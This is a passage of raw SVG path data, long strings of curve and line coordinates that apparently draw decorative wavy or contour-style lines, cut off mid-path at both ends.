1.233-.991s.997-.36 1.526-.368l-.273-1.98c-.837.026-1.655.255-2.386.669a5.3 5.3 0 0 0-1.822 1.711c-.998 1.858-.215 4.214.705 6.274.569 1.277 2.211 1.777 3.776 2.239a16.25 16.25 0 0 1 1.683.557l1.233.52.12-1.355zm275.106-6.255a37.48 37.48 0 0 0 3.757-10.531c.35-1.208.442-2.48.27-3.728s-.605-2.443-1.268-3.506c-.688-.849-1.548-1.535-2.521-2.011a7.32 7.32 0 0 0-3.115-.746l-.176 1.998.019.02a5.58 5.58 0 0 1 2.329.513 5.69 5.69 0 0 1 1.918 1.445 7.1 7.1 0 0 1 .909 2.749c.111.971.022 1.955-.261 2.888-.689 3.482-1.89 6.837-3.562 9.952-1.957 3.597-5.342 7.452-10.354 5.313a7.78 7.78 0 0 1-2.537-2.116c-.689-.882-1.185-1.904-1.455-2.997-.559-1.656-.786-3.41-.668-5.157a13.29 13.29 0 0 1 1.353-5.015c1.261-2.108 2.982-3.89 5.029-5.207s4.364-2.134 6.771-2.386l-.293-1.981c-2.692.286-5.283 1.205-7.568 2.686s-4.203 3.482-5.603 5.847c-.932 1.805-1.491 3.787-1.643 5.822a15.19 15.19 0 0 0 .765 6.008c.351 1.368.987 2.642 1.865 3.735s1.978 1.979 3.223 2.598c1.137.501 2.361.766 3.6.779 3.539.01 6.728-2.366 9.214-6.964l.002-.008zm-444.166-1.866l28.884-10.03-.039.04c23.053-7.555 40.272-19.204 52.641-35.59 15.438-20.462 23.033-42.446 22.564-65.284-.274-13.009-3.581-26.078-6.497-37.628-3.29-13.027-13.72-20.823-27.906-20.883h-.274c-20.039 0-37.28 8.034-51.526 15.907-7.534 4.156-14.873 8.912-21.976 13.508l-9.295 5.955v.94l.626 1.019 9.726-6.233c7.065-4.576 14.383-9.312 21.859-13.449 14.014-7.751 30.979-15.664 50.589-15.664h.274c13.444.058 22.935 7.114 26.027 19.383 2.896 11.431 6.164 24.398 6.438 37.169.47 22.381-6.988 43.924-22.153 64.027-12.133 16.065-29.043 27.477-51.704 34.911-9.706 3.177-19.472 6.654-28.924 10.031l-12.742 4.514v.7l.432 1.261 12.971-4.598.004-.006zm2062.792.721a38.79 38.79 0 0 0 4.56-4.378c.7-.758 1.42-1.519 2.17-2.258 3.78-3.695 7.51-7.552 11.13-11.271 8.08-8.658 16.67-16.806 25.72-24.399 21.17-17.004 32.74-35.948 36.42-59.568a54.47 54.47 0 0 1 6.94-20.381c3.64-6.245 8.48-11.67 14.23-15.948 14.45-10.855 28.19-22.664 41.14-35.35 6.57-6.414 11.25-15.165 14.95-22.878 8.14-16.926 4.44-33.932-.43-51.319-3.76-13.427-11.19-21.802-22.74-25.558-4.35-1.399-8.83-2.558-13.17-3.657l.04-.04-5.95-1.539-.49 1.938 5.97 1.559c4.32 1.099 8.76 2.238 13.05 3.637 10.88 3.537 17.91 11.47 21.47 24.219 4.77 17.005 8.4 33.591.57 49.877-3.64 7.574-8.22 16.127-14.56 22.322a412.57 412.57 0 0 1-40.94 35.19c-5.96 4.43-10.98 10.048-14.76 16.516-3.77 6.467-6.22 13.65-7.2 21.112-3.58 23.1-14.93 41.622-35.69 58.31a292.43 292.43 0 0 0-25.89 24.559l-11.1 11.231c-.76.739-1.48 1.539-2.23 2.318a38.62 38.62 0 0 1-4.32 4.156c-5.44 4.197-9.75 3.815-14.86-1.318-6.18-6.215-9.08-14.35-11.88-22.222l-1.68-4.656c-8.57-22.158-19.76-43.162-33.33-62.547-6.86-10.051-14.5-22.163-18.9-35.751-2.54-7.772-2.23-14.188.9-18.523 3.17-4.396 9.1-6.674 17.18-6.514 4.27.078 8.61.378 12.82.657a162.5 162.5 0 0 0 20.27.54c13.43-.757 27.6-2.576 40.24-10.771 13.99-9.052 21.19-22.341 25.93-32.91l.84-1.898c9.2-20.563 18.69-41.845 36.48-57.072a162.97 162.97 0 0 1 25.56-17.445c3.34-1.657 6.92-2.783 10.6-3.337 1.7-.358 3.48-.739 5.19-1.199l-.51-1.938c-1.67.442-3.41.799-5.09 1.161a38.2 38.2 0 0 0-11.18 3.557 164.43 164.43 0 0 0-25.84 17.645c-18.12 15.507-27.73 36.987-37.01 57.769l-.84 1.899c-4.62 10.311-11.66 23.282-25.21 32.053-12.27 7.955-26.12 9.731-39.29 10.471-6.68.22-13.38.04-20.04-.54-4.23-.28-8.61-.579-12.92-.657-8.72-.142-15.24 2.376-18.8 7.333-3.53 4.876-3.94 11.908-1.2 20.343 4.5 13.828 12.21 26.098 19.16 36.267 13.48 19.25 24.59 40.115 33.1 62.128l1.68 4.636c2.87 8.091 5.85 16.446 12.35 22.96 1.17 1.384 2.6 2.516 4.2 3.333a13.28 13.28 0 0 0 5.13 1.423c2.96-.157 5.79-1.306 8.05-3.269l.01-.008zm741.69-33.771v-.999c-4.95-.542-7.96-1.819-9.22-3.917-1.19-2.018-.95-5.076.71-9.352a97.84 97.84 0 0 1 5.81-11.63l2.72-4.976v-.28l-1.6-.877c-.9 1.718-1.86 3.437-2.82 5.154-2.24 3.812-4.22 7.778-5.93 11.871-1.93 4.976-2.13 8.513-.57 11.129 1.63 2.738 5.05 4.276 10.81 4.876l.09-.999zm-2806.319-.852l26.066-1.139c12.016-.791 23.591-4.931 33.464-11.969 23.522-16.688 33.757-39.447 30.391-67.623-1.898-15.787-9.393-27.197-21.722-32.972-12.485-5.875-24.99-1.539-34.483 2.877-15.264 7.094-28.158 18.025-40.626 28.596l-4.421 3.737 1.25 1.539v.042l4.425-3.737c12.366-10.473 25.164-21.324 40.194-28.316 9.119-4.257 21.098-8.413 32.837-2.9 14.738 6.914 19.335 20.883 20.589 31.396 3.268 27.376-6.675 49.498-29.57 65.724-9.583 6.819-20.809 10.833-32.465 11.608-8.65.562-17.475.861-26.008 1.139l-11.409.4.078 1.998 11.405-.402.004.002zm479.881-4.182a86.24 86.24 0 0 0 17.065-5.156l47.027-20.544c11.604-5.296 12.659-12.27 11.485-17.204-1.065-4.961-2.824-9.739-5.223-14.188-5.54-10.232-13.181-19.121-22.398-26.058s-19.795-11.756-31.007-14.129l-.431 1.96c10.946 2.313 21.272 7.016 30.271 13.787s16.457 15.449 21.862 25.44l-.021.02c2.306 4.28 3.999 8.875 5.029 13.646 1.8 7.594-4.638 12.292-10.372 14.907-15.205 6.936-30.998 13.831-46.966 20.525a85.61 85.61 0 0 1-16.693 5.034c-6.401 1.241-11.546-1.559-13.446-7.314l-1.057-3.177c-4.99-15.088-10.156-30.672-9.215-47.061 1.055-18.624 8.296-29.994 22.133-34.832 3.937-1.047 8.022-1.385 12.072-.999 1.957.04 3.953.12 5.912.04l-.078-1.998c-1.879.079-3.855.02-5.773-.04-4.284-.405-8.604-.033-12.761 1.099-14.656 5.113-22.329 17.083-23.444 36.589-.957 16.765 4.266 32.552 9.315 47.817l1.059 3.177c.826 2.681 2.491 5.011 4.74 6.632a12.39 12.39 0 0 0 7.706 2.343c1.076-.001 2.149-.108 3.205-.32l.004.004zm1611.338-28.138c3.95-2.488 7.38-5.747 10.09-9.591a36.18 36.18 0 0 0 5.7-12.81c3.14-15.407-5.04-28.234-21.35-33.492l-.58 1.899.04.02c15.24 4.913 22.93 16.865 20.02 31.173a34.45 34.45 0 0 1-5.41 12.079 33.65 33.65 0 0 1-9.52 9.045c-2.99 2.086-6.36 3.533-9.91 4.254a26.26 26.26 0 0 1-10.74-.057c-11.08-2.758-18.98-11.331-23.5-25.479-1.47-4.556-2.72-9.352-2.04-13.388 1.57-9.175 9.49-12.07 18.18-14.45a91.83 91.83 0 0 1 15.52-2.376l7.05-.761-.24-1.977c-2.31.3-4.66.52-6.99.74a94.65 94.65 0 0 0-15.85 2.438c-7.04 1.938-17.69 4.855-19.61 16.046-.76 4.478.55 9.532 2.1 14.35 4.67 14.627 13.29 23.9 24.89 26.797 1.91.464 3.87.699 5.83.699 5.81-.11 11.47-1.9 16.32-5.161v.002zm-986.14-20.553c18.26-19.363 36.05-39.146 52.86-58.81 9.85-11.783 17.04-25.64 21.05-40.585a173.19 173.19 0 0 1 11.75-31.314c7.31-14.188 19.98-23.82 41.07-31.233l44.8-16.186c4.09-1.539 8.19-3.295 12.15-4.996 6.1-2.748 12.35-5.163 18.71-7.234 12.89-3.937 22.31.639 27.26 13.227a265.34 265.34 0 0 1 8.27 26.338l.59 2.158c5.85 21.122 15.85 34.351 31.47 41.645 9.32 4.334 23.17 9.132 35.97.478 6.29-4.542 11.63-10.332 15.69-17.026l5.17-8.313c8.41-13.688 17.12-27.834 29.31-39.167 20.77-19.306 37.65-44.562 53.11-79.461l-.23-.11h-1.86c-15.29 34.311-31.94 59.188-52.37 78.194-12.39 11.508-21.15 25.778-29.64 39.566l-5.15 8.293c-3.92 6.46-9.06 12.052-15.13 16.446-9.11 6.153-19.94 5.953-34.07-.641-15.04-7.035-24.71-19.862-30.39-40.386l-.59-2.158c-2.31-8.991-5.09-17.849-8.33-26.537-5.3-13.509-15.83-18.622-29.63-14.408a183.35 183.35 0 0 0-18.9 7.294l-12.08 4.956-44.75 16.164c-14.54 5.118-32.47 13.411-42.17 32.195-4.96 10.142-8.94 20.757-11.88 31.691-3.93 14.67-10.98 28.275-20.65 39.846a1607.11 1607.11 0 0 1-52.77 58.73c-16.68 17.707-39.1 25.938-66.68 24.482-7.72-.42-15.5-3.417-23.01-6.337-8.198-3.157-16.261-6.614-24.069-9.932l-21.683-9.01c-11.825-4.338-22.105-12.197-29.51-22.563-9.824-14.208-21.625-27.015-33.036-39.406l-15.536-17.186c-12.465-14.328-24.15-28.735-30.136-47.26a37.71 37.71 0 0 1 .153-22.502c2.339-7.302 6.849-13.679 12.901-18.243l27.865-19.983 18.356-13.109c16.812-12.401 31.946-27.015 45.01-43.463a15.12 15.12 0 0 1 2.739-2.418c.509-.378.999-.757 1.488-1.157L961.193.1h-.704c-.331.262-.648.52-.978.757a17.71 17.71 0 0 0-3.093 2.738c-12.95 16.318-27.96 30.812-44.637 43.105l-18.337 13.089-27.886 20.003c-6.387 4.814-11.146 11.54-13.615 19.244s-2.525 16.002-.162 23.74c6.108 18.884 17.927 33.451 30.528 47.959 5.088 5.833 10.411 11.628 15.578 17.226 11.37 12.347 23.109 25.096 32.854 39.204 7.629 10.688 18.224 18.792 30.413 23.263 7.26 2.877 14.558 5.973 21.622 8.992l23.974 9.912c7.81 3.017 15.73 6.094 23.76 6.514 2.09.1 4.17.162 6.22.162 25.31-.002 46.13-8.495 61.95-25.261v.004zm-1036.297-.168c2.066-4.27 3.186-8.953 3.281-13.715s-.837-9.488-2.731-13.841c-1.484-3.334-3.688-6.282-6.446-8.621a23.56 23.56 0 0 0-9.483-4.888l-.47 1.939.02-.04a21.64 21.64 0 0 1 8.706 4.5c2.532 2.153 4.553 4.863 5.912 7.927a31.42 31.42 0 0 1 2.504 12.98 31.38 31.38 0 0 1-3.05 12.858c-9.922 21.062-30.92 26.678-46.518 21.344-6.497-2.218-10.998-5.955-13.051-10.831-2.057-4.918-1.663-10.791 1.174-16.967 5.91-13.257 16.475-23.768 29.608-29.453 3.079-1.133 6.318-1.747 9.589-1.819 1.566-.12 3.19-.262 4.755-.499l-.274-1.977c-1.507.22-3.092.358-4.636.478-3.489.082-6.94.751-10.215 1.98-13.576 5.881-24.497 16.749-30.606 30.454-3.035 6.615-3.444 13.231-1.194 18.607 2.29 5.415 7.2 9.552 14.227 11.947 3.923 1.338 8.034 2.013 12.17 1.999 7.768-.022 15.364-2.332 21.878-6.652s11.669-10.468 14.848-17.706l.002-.004zm2737.557 23.019v.02-.02zM2582.1 252.31c18.59-4.856 38.25-10.791 56.08-21.202 12.62-7.356 21.35-18.506 27.55-27.397l4.08-5.895c5.8-8.991 12.33-17.473 19.51-25.358 10.27-10.631 24.83-14.168 38.88-16.868l2.86-.54c17.81-3.397 36.22-6.934 52.46-16.526a114.51 114.51 0 0 0 11.3-7.951l4.99-3.757-1.14-1.618c-1.7 1.239-3.36 2.516-5.03 3.797-3.54 2.839-7.24 5.455-11.09 7.833-15.95 9.432-34.21 12.931-51.86 16.306l-2.86.54c-14.34 2.759-29.23 6.394-39.9 17.425a195.49 195.49 0 0 0-19.73 25.618l-4.05 5.875c-6.46 9.27-14.71 19.703-26.93 26.835-17.63 10.294-37.16 16.169-55.61 21.005-2.55.676-5.22.67-7.76-.016a15.16 15.16 0 0 1-6.74-3.901c-5.13-4.936-8.44-11.151-10.71-20.125-5.58-22.021-3.44-44.622-1.39-66.502l.33-3.597c1.84-19.903 2.33-41.023-6.59-60.648l-.02-.058C2535.21 65.621 2528.31 32.99 2528.51 0h-1.96c-.2 33.28 6.76 66.198 20.41 96.418 8.73 19.184 8.24 39.986 6.42 59.61l-.33 3.597c-2.08 22.041-4.23 44.842 1.45 67.203 2.35 9.232 5.91 15.926 11.25 21.082 3.21 3.171 7.49 4.954 11.96 4.975 1.48-.006 2.95-.201 4.38-.579l.01.004zM767.469 235.524l3.602-2.218a125.93 125.93 0 0 0 19.94-14.15c20.332-18.864 24.403-34.071 15.557-58.091a405.59 405.59 0 0 0-17.064-38.027l-6.222-12.81c-12.82-26.957-35.831-40.965-68.375-41.604-15.616-.3-31.487-.242-46.849-.162l-23.64.06c-15.577-.02-27.005-7.536-36.007-23.64-7.065-12.631-11.703-26.4-16.204-39.708l-.021-.02-1.74-5.118h-1.976l-.098.042 1.937 5.733c4.523 13.411 9.198 27.257 16.341 40.046 9.393 16.786 21.369 24.619 37.712 24.639l23.659-.058 46.81.158c31.761.619 54.17 14.25 66.653 40.466l6.223 12.831a403.95 403.95 0 0 1 16.986 37.848c8.513 23.08 4.58 37.708-15.029 55.912a125.67 125.67 0 0 1-19.63 13.909l-3.601 2.24c-18.845 11.77-38.512 12.747-58.473 2.877l-67.534-34.491c-20.898-10.95-33.796-29.734-38.336-55.772-4.205-24.1-18.16-38.789-42.642-44.902-17.773-4.267-34.597-11.921-49.591-22.559-12.405-8.934-25.929-17.845-42.328-19.805-22.133-2.658-37.573-2.638-50.391 20.762-11.017 20.121-21.783 35.09-33.896 47.098-11.665 11.978-25.337 21.724-40.37 28.776-16.467 7.593-30.746 19.381-41.467 34.233-3.987 5.425-8.377 10.529-13.131 15.265-9.452 9.274-19.08 9.951-29.433 2.118l-1.039-.799c-6.379-4.814-12.972-9.81-17.727-15.965-18.67-24.179-42.72-38.227-73.483-42.923-5.661-.988-11.261-2.309-16.771-3.957l-6.654-1.798c-11.959-3.1-18.884-11.631-19.512-24.06-.28-10.497.165-21.001 1.332-31.433l.627-7.336c.958-11.89 2.171-22.181 3.678-31.473 1.82-11.213 3.973-22.581 6.047-33.552L137.983.038h-1.996l-2.563 13.688-6.067 33.594c-1.528 9.352-2.74 19.703-3.7 31.653l-.627 7.314A231.34 231.34 0 0 0 121.702 118c.663 13.367 8.119 22.559 20.978 25.878l6.614 1.798c5.581 1.67 11.253 3.005 16.987 3.997 30.252 4.636 53.874 18.424 72.23 42.184 4.912 6.375 11.624 11.451 18.102 16.346l1.039.8c11.094 8.393 21.837 7.633 31.955-2.276a133.4 133.4 0 0 0 13.34-15.489c10.522-14.587 24.539-26.167 40.704-33.632 15.242-7.153 29.107-17.034 40.939-29.175 12.272-12.148 23.151-27.255 34.247-47.538 12.211-22.321 27.123-22.321 48.453-19.763 15.969 1.918 29.217 10.671 41.448 19.463 15.194 10.781 32.244 18.536 50.254 22.858 23.64 5.915 37.124 20.083 41.176 43.323 4.658 26.7 17.906 45.942 39.372 57.214l67.575 34.511c8.662 4.457 18.207 6.835 27.906 6.952 11.511-.147 22.751-3.587 32.444-9.93l.004.002zm311.451-6.616l2.37-1.919 33.6-27.476c12.7-10.609 24.62-21.382 30.9-36.429 3.24-8.361 5.87-16.957 7.87-25.717l1.89-7.373c4.62-17.306 10.26-35.39 23.92-49.598 9.84-10.231 22.07-17.345 33.75-23.762 21.61-11.87 30.86-27.155 29.08-48.137a53.09 53.09 0 0 1-.07-5.917h.07c.04-.839.04-1.677.04-2.516h-1.95c0 .839-.04 1.659-.04 2.476a59.82 59.82 0 0 0 .07 6.137c1.71 20.083-7.21 34.77-28.06 46.199-11.82 6.474-24.2 13.688-34.22 24.12-13.99 14.568-19.73 32.914-24.41 50.477l-1.91 7.394a185.67 185.67 0 0 1-7.79 25.416c-6.11 14.63-17.85 25.219-30.35 35.67l-33.58 27.457-2.37 1.918c-4.28 3.646-9.56 5.846-15.12 6.297-5.55.451-11.11-.869-15.9-3.779-15.83-9.376-33.74-14.479-52.033-14.829-16.067-.3-31.468-6.233-45.793-17.645-7.282-5.796-14.99-11.291-22.446-16.604-6.869-4.878-13.955-9.932-20.687-15.207-13.638-10.693-23.187-22.064-29.176-34.771-5.068-10.731-4.344-26.677 5.597-34.79l33.777-27.938 15.344-13.369 19.235-16.646 31.761-25.758 13.699-10.991-.938-1.219h-.706l-13.249 10.651-31.8 25.798c-6.536 5.435-13.013 11.131-19.276 16.668l-15.324 13.347-33.736 27.896c-10.724 8.732-11.546 25.778-6.145 37.208 6.126 13.009 15.851 24.601 29.746 35.49 6.751 5.296 13.874 10.371 20.743 15.269 7.436 5.296 15.129 10.771 22.37 16.546 14.655 11.69 30.448 17.765 46.945 18.085 17.972.344 35.562 5.358 51.112 14.568 4.53 2.653 9.65 4.077 14.88 4.136 6.68-.075 13.15-2.486 18.3-6.834l.01.002zM766.819 216.58c26.692-16.426 32.857-31.713 24.403-60.648a93.69 93.69 0 0 0-8.356-18.225l-2.564-4.756c-13.659-25.92-32.348-40.985-57.162-46.041-2.836-.58-5.753-1.057-8.552-1.539l.02-.042-3.951-.677-.335 1.976 3.973.679 8.495 1.539c24.205 4.936 42.465 19.663 55.831 45.021l2.583 4.776c3.346 5.624 6.088 11.601 8.178 17.825 8.239 28.176 2.505 42.364-23.542 58.371-20.408 12.527-41.839 12.727-67.416.557-12.72-6.033-27.534-13.708-40.977-24.739-13.874-11.39-20.295-23.76-20.156-38.927.04-3.137-.078-6.314-.176-9.412-.369-6.108-.238-12.236.391-18.322 2.229-16.706 12.975-27.497 32.838-32.994 12.828-3.464 26.097-4.925 39.354-4.334l.078-1.998c-13.456-.604-26.925.884-39.943 4.414-20.702 5.717-31.918 17.048-34.266 34.651-.645 6.199-.782 12.442-.411 18.664l.177 9.332c-.135 15.607 6.692 28.858 20.88 40.508 13.581 11.15 28.532 18.902 41.371 24.997 12.877 6.137 24.736 9.192 35.969 9.192 11.769-.059 23.289-3.471 33.262-9.852l.004.004zm1843.061 4.934c19.51-2.937 34.39-12.889 44.17-29.553 3.37-5.737 7.36-11.23 11.23-16.566l5.5-7.673c9.47-13.631 24.25-18.345 39.83-22.321 4.65-1.199 9.45-2.218 14.09-3.218a204.71 204.71 0 0 0 25.53-6.632c21.77-7.735 35.13-23.462 39.75-46.74 2-10.011 4.5-20.125 6.91-29.895l3.05-12.509.06-.022v-.939l-1.68-.42-3.27 13.389c-2.43 9.792-4.93 19.921-6.93 29.995-4.46 22.541-17.4 37.768-38.45 45.242a201.37 201.37 0 0 1-25.31 6.574l-14.16 3.237c-15.96 4.077-31.1 8.913-40.96 23.121l-5.48 7.633c-3.9 5.376-7.93 10.911-11.33 16.726-9.5 16.146-23.88 25.778-42.78 28.616-12.47 1.858-22.27-1.399-29.16-9.732-6.3-7.634-9.34-17.765-9-30.154.39-8.453 1.28-16.874 2.66-25.219l2.05-15.847c.28-2.797.65-5.675 1.02-8.454 1.14-8.753 2.33-17.785.72-26.236-3.03-15.869-8.29-31.553-13.4-46.702l-2.39-7.094-1.21-3.657c-4.99-14.947-10.16-30.394-11.78-46.441h-1.98c1.62 16.346 6.85 31.973 11.9 47.08l1.21 3.659 2.39 7.114c5.07 15.085 10.33 30.692 13.33 46.419 1.54 8.135.39 17.005-.75 25.6l-1.03 8.513c-.53 5.255-1.31 10.591-2.06 15.746a221.73 221.73 0 0 0-2.68 25.459c-.35 12.889 2.84 23.482 9.45 31.495 2.93 3.573 6.62 6.416 10.79 8.314a29.51 29.51 0 0 0 13.27 2.637 46.02 46.02 0 0 0 6.88-.546v.002zM757.974 198.993c13.99-8.071 20.743-19.983 18.51-32.652-3.072-17.425-12.231-32.233-27.24-44.003-9.963-7.833-21.761-12.789-37.143-15.607l-.352 1.961c15.068 2.757 26.594 7.593 36.303 15.207v.02c14.618 11.47 23.522 25.858 26.514 42.764 2.096 11.79-4.305 22.92-17.551 30.554-20.881 12.029-41.037 5.313-56.282-1.881-14.851-7.014-25.068-16.646-30.35-28.635a46.27 46.27 0 0 1-4.395-20.508c.122-7.093 1.869-14.058 5.1-20.338 5.264-10.391 14.716-15.664 30.643-17.125a62.48 62.48 0 0 1 6.419-.078l3.035.04v-1.999c-1 0-1.998-.02-2.996-.039-2.211-.088-4.426-.054-6.634.099-10.333.94-24.931 3.857-32.211 18.185-3.371 6.546-5.195 13.807-5.323 21.202a48.2 48.2 0 0 0 4.581 21.382c5.48 12.449 16.028 22.421 31.311 29.635 9.394 4.436 20.626 8.692 32.779 8.692h.123c8.831 0 17.506-2.372 25.155-6.878l.004.002zm1867.036-7.414c8.04-4.895 12.25-12.589 16.32-20.021l2.51-4.518c4.18-7.646 9.32-14.705 15.28-21.002 8.53-8.633 20.2-10.611 31.47-12.509l7.49-1.339 11.1-2.118c8.45-1.581 17.18-3.198 25.63-5.396 6.43-1.484 12.42-4.493 17.49-8.784 5.08-4.291 9.09-9.743 11.71-15.913 5.77-13.389 4.11-27.477 1.72-39.489h.02c-5.34-26.797-21.58-46.019-51.09-60.427h-1.14l-.63 1.339c29.49 14.188 45.68 33.092 50.92 59.529 2.33 11.69 3.96 25.397-1.6 38.268-2.5 5.894-6.33 11.101-11.18 15.199-4.84 4.097-10.57 6.969-16.71 8.381-8.37 2.176-17.08 3.797-25.5 5.355l-11.11 2.117c-2.47.499-4.95.919-7.46 1.34-11.57 1.959-23.54 3.977-32.53 13.047-6.08 6.42-11.31 13.622-15.57 21.424l-2.53 4.534c-4.12 7.536-8.02 14.668-15.61 19.284a18.3 18.3 0 0 1-9.07 2.964c-3.22.165-6.43-.532-9.31-2.023a18.32 18.32 0 0 1-6.85-6.495c-1.69-2.738-2.64-5.879-2.78-9.112-.88-12.731 3.21-23.979 7.34-33.313 6.89-15.565 6.93-32.133.12-52.156l-23.5-71.939c-1.29-4.037-2.23-8.313-3.13-12.431l-1.2-5.296h-2.02l1.3 5.733c.92 4.156 1.87 8.475 3.19 12.611l23.5 71.977c6.61 19.506 6.59 35.612-.06 50.677-4.23 9.552-8.41 21.102-7.5 34.271a21.13 21.13 0 0 0 3.12 10.055c1.87 3.021 4.47 5.498 7.55 7.191a19.21 19.21 0 0 0 9.06 2.238 21.61 21.61 0 0 0 11.24-3.256v.002zM64.574 148.716c19.726-6.295 32.018-19.484 38.709-41.523 4.109-13.568 5.599-28.134 4.796-47.24-.647-15.365-6.205-26.557-16.986-34.151L65.631 7.957 54.379.086l-.55.819 11.254 7.873 25.46 17.843.02.022c10.508 7.394 15.931 18.322 16.555 33.372.783 19.004-.665 33.452-4.755 46.898-6.595 21.682-18.689 34.671-38.062 40.866-26.125 8.333-52.837 21.282-81.663 39.546l.509.839c28.765-18.228 55.401-31.139 81.426-39.452l.002.004zm1626.756 33.41c3.88-.02 6.83-1.359 8.32-3.757a9.03 9.03 0 0 0 1.05-4.353c-.03-1.518-.42-3.006-1.17-4.322-1.39-3.225-3.5-6.08-6.15-8.342a22.34 22.34 0 0 0-9.13-4.705l-.51 1.938.02.02c3.08.764 5.94 2.238 8.37 4.31s4.36 4.686 5.64 7.64a7.15 7.15 0 0 1 .97 3.346 7.16 7.16 0 0 1-.73 3.407 7.61 7.61 0 0 1-2.99 2.273c-1.16.492-2.43.679-3.69.544-2.73.161-5.43-.629-7.66-2.24s-3.86-3.949-4.63-6.63c-1.97-5.775-.43-9.932 4.68-12.749l-.92-1.759c-6 3.315-7.9 8.413-5.59 15.165.92 3.045 2.79 5.696 5.34 7.541 2.54 1.846 5.61 2.785 8.73 2.671l.05.002zm-573.43-22.441c7.16-8.593 10.72-19.744 11.21-35.071l.27-15.646c-.16-13.892.66-27.776 2.47-41.545 3.07-19.683 10.86-30.894 26.05-37.548 15.52-6.794 25.32-16.508 29.97-29.741l-.11-.034h-1.97c-4.54 12.369-13.92 21.54-28.67 27.996-15.68 6.856-24.07 18.902-27.23 39.067a294.14 294.14 0 0 0-2.48 41.845l-.27 15.586c-.47 14.846-3.9 25.597-10.77 33.83-12.77 15.327-28.72 18.684-50.15 10.571-2.76-1.039-5.54-2.198-8.22-3.336-10.51-4.418-21.39-8.992-33.43-7.255-6.28 1.076-12.46 2.646-18.51 4.696-4.32 1.341-8.767 2.737-13.209 3.716l-2.268.52c-6.989 1.581-14.21 3.217-20.785 2.198-17.927-2.64-34.922-9.818-49.438-20.88-5.538-4.269-10.397-9.385-14.405-15.169-5.849-8.491-5.615-17.865.648-25.736 7.827-9.832 16.438-19.664 26.32-30.077l1.448-1.519c15.382-16.206 31.27-32.952 51.879-42.964 17.73-8.633 41.33-19.142 66.56-23.998a95.25 95.25 0 0 1 22.91-.562l6.91.34c10.17.362 19.2.022 26.44-7.733l-1.16-1.119h-.51c-6.63 6.894-15.08 7.174-24.69 6.854l-6.87-.342c-7.79-.756-15.64-.56-23.39.583-25.44 4.896-49.2 15.469-67.042 24.14-20.919 10.171-36.949 27.057-52.426 43.383l-1.448 1.519c-9.922 10.451-18.571 20.323-26.438 30.195-6.869 8.612-7.123 18.864-.724 28.154a69.97 69.97 0 0 0 14.833 15.627c14.772 11.261 32.068 18.571 50.313 21.262 6.946 1.079 14.342-.6 21.505-2.219l2.27-.519c4.523-1.019 9.017-2.398 13.367-3.757a120.85 120.85 0 0 1 18.22-4.636c11.52-1.677 21.66 2.598 32.4 7.116l8.28 3.357c6.83 2.765 14.07 4.267 21.41 4.434 12.14.002 22.22-5.133 30.93-15.584zM41.933 143.698c17.71-7.673 37.358-17.725 46.203-39.986 7.808-19.643 7.495-35.79-.941-50.797-5.243-9.312-13.56-15.727-21.622-21.943l-3.464-2.696.02.02C52.048 20.383 41.659 12.19 35.593.08h-1.879l-.293.14c6.201 12.949 17.025 21.444 27.495 29.657l3.483 2.696c7.886 6.095 16.067 12.389 21.096 21.344 8.121 14.428 8.377 30.015.822 49.037-8.552 21.561-27.789 31.395-45.145 38.907-20.177 8.876-39.803 19.006-58.767 30.334l.978 1.738c18.891-11.295 38.444-21.392 58.55-30.234h0zm2102.607 22.063c17.3-5.235 27.36-14.25 31.65-28.356 4.69-15.406-1.35-29.215-14.68-33.591l-.61 1.896h.02c12.23 4.037 17.75 16.806 13.41 31.094-4.09 13.409-13.72 22.001-30.33 27.037a14.02 14.02 0 0 1-6.97.399c-2.32-.457-4.49-1.493-6.32-3.017a16.71 16.71 0 0 1-4.62-6.52 17.05 17.05 0 0 1-1.11-7.967c.82-10.532 2.97-22.541 12.62-31.734 7.59-7.233 14.62-10.089 22.78-9.212l.2-1.998c-8.79-.921-16.29 2.076-24.33 9.752-10.19 9.709-12.43 22.758-13.25 33.03-.29 3.033.14 6.094 1.27 8.917 1.12 2.824 2.9 5.325 5.19 7.289 2.88 2.403 6.49 3.716 10.21 3.717a16.46 16.46 0 0 0 4.87-.736h0zM287.448 154.789c14.441-10.77 30.448-19.158 47.436-24.859 11.957-4.157 27.064-10.609 37.867-23.798 6.888-8.393 10.254-18.225 9.256-26.977a24.42 24.42 0 0 0-3.07-9.428 23.91 23.91 0 0 0-6.538-7.358 75.12 75.12 0 0 0-23.66-11.231c-10.235-3.157-20.743-5.975-30.9-8.713l-27.747-7.751c-18.356-5.515-31.391-17.165-38.747-34.611h-1.899l-.215.078c7.534 18.424 21.096 30.676 40.294 36.451 9.217 2.758 18.669 5.295 27.807 7.751l30.84 8.693a73.41 73.41 0 0 1 23.052 10.931c2.445 1.795 4.494 4.094 6.014 6.748s2.478 5.604 2.812 8.659c.941 8.213-2.268 17.483-8.806 25.478-10.509 12.809-25.284 19.126-37.006 23.18-17.175 5.77-33.36 14.252-47.964 25.137-13.288 10.012-26.38 10.253-40.019.721-19.536-13.536-41.647-22.715-64.89-26.937-8.513-1.658-16.83-6.214-24.619-10.751-8.182-4.756-12.113-12.831-12.78-26.177-1.292-26.02 6.107-51.516 22.622-77.934 1.745-2.648 3.681-5.159 5.79-7.514.979-1.139 1.94-2.298 2.877-3.457L173.983.042h-.392c-.878 1.099-1.778 2.16-2.678 3.217-2.173 2.433-4.169 5.025-5.971 7.755-16.73 26.797-24.227 52.673-22.916 79.113.433 8.753 2.331 21.161 13.759 27.817 7.926 4.618 16.419 9.27 25.225 10.991 22.981 4.179 44.844 13.249 64.168 26.619 6.021 4.539 13.263 7.078 20.744 7.274 7.842-.213 15.402-3.036 21.528-8.039h-.002zm-292.405-5.134l28.63-13.988 4.03-2.08a232.26 232.26 0 0 0 29.765-17.204c4.904-3.51 9.047-8.015 12.168-13.235s5.155-11.04 5.973-17.099a38.57 38.57 0 0 0-1.454-15.786c-1.572-5.098-4.184-9.798-7.665-13.789a227.45 227.45 0 0 0-22.837-22.863l-.041-.02C32.782 24.411 24.003 12.971 17.861.04h-1.857l-.255.122c6.262 13.491 15.339 25.42 26.595 34.948a225.52 225.52 0 0 1 22.64 22.661c3.331 3.763 5.829 8.215 7.322 13.053s1.946 9.948 1.328 14.981c-.78 5.781-2.721 11.336-5.701 16.315s-6.937 9.276-11.62 12.621c-9.41 6.427-19.274 12.132-29.511 17.067l-4.029 2.076c-9.413 4.856-19.159 9.474-28.571 13.951l-12.152 5.795v.819l.528 1.139 12.467-5.935-.002.002zm1898.647-10.231l7.39-4.177c6.66-3.779 13.54-7.673 20.49-11.17 28.05-14.088 58.95-17.745 91.82-10.851 16.36 3.415 30.32-.562 42.69-12.212 5.13-4.738 